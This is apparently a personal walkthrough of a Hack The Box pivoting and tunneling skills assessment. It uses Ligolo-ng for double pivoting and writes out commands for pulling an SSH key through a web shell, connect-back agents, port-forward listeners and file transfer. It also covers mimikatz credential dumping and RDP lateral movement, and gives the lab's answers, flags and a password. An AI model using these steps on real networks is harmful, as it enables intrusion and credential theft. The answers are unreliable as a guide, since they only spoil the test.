This is a write-up about the skills assessment lab Pivoting, Tunneling, and Port Forwarding module from Hack The box.
DISCLAIMER: This post is sharing the same tactics shared in the module but using a single tool called Ligolo-ng. I found it interesting and decided to learn how to use it, apart from the tools and techniques shared in the module.
The lab contains the following description:
Scenario
A team member started a Penetration Test against the Inlanefreight environment but was moved to another project at the last minute. Luckily for us, they left a web shell in place for us to get back into the network so we can pick up where they left off. We need to leverage the web shell to continue enumerating the hosts, identifying common services, and using those services/protocols to pivot into the internal networks of Inlanefreight. Our detailed objectives are below:
Objectives
- Start from external (Pwnbox or your own VM) and access the first system via the web shell left in place.
- Use the web shell access to enumerate and pivot to an internal host.
- Continue enumeration and pivoting until you reach the Inlanefreight Domain Controller and capture the associated flag.
- Use any data, credentials, scripts, or other information within the environment to enable your pivoting attempts.
- Grab any/all flags that can be found.
Connection Info
Foothold:
IP: 10.129.217.172 (ACADEMY-PIVOT-WEB01)
You will find the web shell pictured below when you browse to support.inlanefreight.local or the target IP above.
As the content is long, I divided the same based on the questions that needs to be answered in the skill assessment.
Questions
1 - Once on the webserver, enumerate the host for credentials that can be used to start a pivot or tunnel to another host in the network. In what user's directory can you find the credentials? Submit the name of the user as the answer.
Accessing the web-shell, I could easily identify that the answer was webadmin. as per the ssh-key identified.
 |
| webshell navigation |
2 - Submit the credentials found in the user's home directory. (Format: user:password)
The answer was available in the file for-admin-eyes-only, which was mlefay:Plain Human work!
 |
| credentials in text file |
3 - Enumerate the internal network and discover another active host. Submit the IP address of that host as the answer.
To answer this question and the following ones, I downloaded the ssh key to the attack host and connected via ssh to the machine.
The steps to achieve this were the following:
- Start a python uploadserver on the attack host: python3 -m uploadserver
- In the Webshell, perform the upload request with the id_rsa file: curl -X POST https://localhost:8000/upload --insecure -F files=@id_rsa
- On the attack host, modify the id_rsa file permission and connect to the Foothold machine via SSH: chmod 600 id_rsa
ssh -i id_rsa webadmin@10.129.217.172
Finally, after connecting to the machine via SSH, I found it had the IP 172.16.5.15 in the 172.16.5.0/24 subnet. I then performed a ping sweep to find the target host.
 |
| subnet |
 |
| ping sweep |
answer: 172.16.5.35
4 - Use the information you gathered to pivot to the discovered host. Submit the contents of C:\Flag.txt as the answer.
At this stage, the aforementioned tool, ligolo-ng, comes into play.
I chose this tool due to its straightforward approach to handling double or even triple pivoting. It also simplifies port forwarding management and, importantly, offers an alternative approach that doesn’t rely on SOCKS.
Ligolo-ng - setup
The setup is relatively simple, starting with downloading the proxy and the agent files from Github. I also downloaded the windows agent.exe to be used on an upcoming windows machine.
- On the attack host, setup the tun interface:
sudo ip tuntap add user $USER mode tun ligolo
sudo ip link set ligolo up
- Start the proxy:
./proxy -selfcert -laddr 0.0.0.0:11601
 |
| ligolo-ng proxy |
With the proxy running, the second step is to start the agent on the foothold machine(pivot1). To accomplish that, I started a python http.server and downloaded the agent file onto the foothold machine.
Finally, I added executable permissions to the file and started the agent:
./agent -connect <proxy_ip>:11601 -ignore-cert
 |
| agent 1 started |
On the attack host, a log will indicate that the agent has joined. We need to select the session by typing session.
 |
| agent joined + session |

In the terminal, we can run ifconfig to identify the subnets:
 |
| identifying subnets |
To pivot from the attack host to the foothold’s subnet, we need to add the desired subnet to the attack host’s IP route using the following command:
sudo ip route add 172.16.5.0/24 dev ligolo
Finally, run start in the proxy terminal to initiate the tunnel:
 |
| tunnel 1 started |
 |
| rdp through pivot host |
After accessing the machine 172.16.5.35 using the mlefay credentials, I managed to answer the question 4.
answer: S1ngl3-Piv07-3@sy-Day
 |
| flag - q4 |
5 - In previous pentests against Inlanefreight, we have seen that they have a bad habit of utilizing accounts with services in a way that exposes the users credentials and the network as a whole. What user is vulnerable?
To answer the question, I explored the machine and found that mlefay had local admin rights, allowing me to dump LSASS or run Mimikatz to get credential hashes. I also discovered a DHCP service configured with a service user named vfrank, which was the answer to question 5.
However, I still needed vfrank’s credentials to proceed...
answer: vfrank
6 - For your next hop enumerate the networks and then utilize a common remote access solution to pivot. Submit the C:\Flag.txt located on the workstation.
While enumerating the network during the RDP session, I discovered a second subnet, 172.16.6.0/24, with the IP 172.16.6.35 assigned to the current machine.
 |
| second subnet |
Also, performing a ping sweep, I identified two hosts in this subnet: 172.16.6.25, 172.16.6.45
At this point, things were becoming more complex.

I was able to access the Windows machine via pivoting, as shown in the image below.
 |
| pivoting diagram 1 |
However, it turned out that the Windows machine at the bottom needed to be configured as the second pivot host to reach the 172.16.6.0/24 subnet. I was able to do this easily thanks to ligolo-ng.
Double pivoting setup
To set up the Windows machine as a second pivot, I had to transfer the agent.exe to the machine. Thanks to ligolo-ng, I was able to set up a port-forward and transfer the agent.exe directly from the attack host to the Windows machine, as shown below.
- On the attack host, in the proxy terminal, I added the listener to forward the traffic from port 9001 on the pivot1 host to the attack host using the following command: listener_add --addr 172.16.5.15:9001 --to 10.10.15.180:9001 --tcp
 |
| listener 9001 |
- On the attack host, I started a python http.server on port 9001 to transfer the agent.exe using the following command: python3 -m http.server 9001
- On the Windows machine, I performed an HTTP request to download the agent.exe. The request was directed to the pivot1 host, which then port-forwarded it to the attack host.
command: Invoke-WebRequest http://172.16.5.15:9001/agent.exe -OutFile agent.exe
 |
| transfer file - port forwarding |
- Before starting the agent.exe, there are some configuration steps required on the attack host side:
A second port-forward is needed to receive the agent connection on the attack host, as the Windows machine can only see the pivot1 host. This could be done with the following command:
listener_add --addr 172.16.5.15:11601 --to 10.10.15.180:11601 --tcp
 |
| second port-forward |
A second TUN interface should be added on the attack host to reach the Windows machine. This can be done using the following commands:
sudo ip tuntap add user $USER mode tun ligolo2
sudo ip link set ligolo2 up
- Returning to the Windows machine, I started the agent.exe and pointed it to the pivot1 host using the following command:
.\agent.exe -connect 172.16.5.15:11601 -ignore-cert
 |
| agent-pivot2 |
 |
| agent2 joined |
 |
| session 2 - selected |
 |
| 172.16.6.0/24 subnet |
 |
| second tunnel |
sudo ip route add 172.16.6.0/24 dev ligolo2
At this point, the double pivoting is complete. Let’s return to question 6 - For your next hop enumerate the networks and then utilize a common remote access solution to pivot. Submit the C:\Flag.txt located on the workstation.
Before testing the machines 172.16.6.25 and 172.16.6.45 from the newly mapped subnet achieved through double pivoting, I needed to find vfrank’s password. To do this, I downloaded mimikatz.exe on the Windows host (pivot 2) and successfully extracted vfrank’s password.
 |
| vfrank password |
With vfrank’s credentials in hand, I successfully connected to the machine 172.16.6.25 and captured the flag for question 6.
xfreerdp /u:vfrank /v:172.16.6.25 /d:inlanefreight.local
 |
| accessing 172.16.6.25 |
7 - Submit the contents of C:\Flag.txt located on the Domain Controller.